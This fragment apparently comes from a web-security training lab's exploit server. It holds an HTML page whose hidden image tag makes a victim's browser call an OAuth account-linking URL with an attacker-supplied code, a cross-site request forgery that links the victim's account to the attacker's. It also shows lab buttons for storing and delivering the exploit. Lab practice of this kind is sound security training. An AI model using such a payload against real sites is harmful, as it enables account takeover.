 Body:
<html>
<body>
<img src="https://0a720008043105e7c1c1140000bb0078.web-security-academy.net/oauth-linking?code=hjNnTLwdBZ8OfwCrIvFSZUhBtC4raT6-
2sJ1Cwhi8Lv">
</body>
</html>
Store View exploit Deliver exploit to victim Access log